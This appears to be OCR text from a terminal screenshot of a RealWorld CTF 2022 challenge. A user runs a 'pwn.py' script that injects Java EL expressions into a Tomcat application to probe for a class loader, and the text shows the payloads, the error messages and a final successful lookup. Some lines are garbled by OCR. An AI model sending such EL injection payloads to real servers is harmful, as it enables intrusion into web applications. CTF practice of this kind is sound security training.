 user@redstarosx: ~/ctf/rwctf22/DesperateCat
⌥⌘3
InterpreterFactory$DefaultStringInterpreter]
(base) user@redstarosx
$ python pwn.py applicationScope org.apache.jasper.compiler.StringInterpreter classLOader
[*] ${applicationScope[param.a][param.b]} &a=org.apache.jasper.compiler.StringInterpreter&b=classLOader&
javax.el.PropertyNotFoundException: Property [classLOader] not found on type [org.apache.jasper.compiler.St
ringInterpreterFactory$DefaultStringInterpreter]
(base) user@redstarosx
$ python pwn.py applicationScope org.apache.jasper.compiler.StringInterpreter classLader
[*] ${applicationScope[param.a][param.b]} &a=org.apache.jasper.compiler.StringInterpreter&b=classLader&
javax.el.PropertyNotFoundException: Property [classLader] not found on type [org.apache.jasper.compiler.Str
ingInterpreterFactory$DefaultStringInterpreter]
(base) user@redstarosx
$ python pwn.py applicationScope org.apache.jasper.compiler.StringInterpreter classLoader
[*] ${applicationScope[param.a][param.b]} &a=org.apache.jasper.compiler.StringInterpreter&b=classLoader&
javax.el.PropertyNotFoundException: Property [classLoader] not found on type [org.apache.jasper.compiler.St
ringInterpreterFactory$DefaultStringInterpreter]
(base) user@redstarosx
$ python pwn.py applicationScope org.apache.catalina.resources context loader classLoader
[*] ${applicati s&b=context&c=lo
ader&d=classLoader&
ParallelWebappClassLoader
context: ROOT
delegate: false
----------> Parent Classloader:
java.net.URLClassLoader@7a07c5b4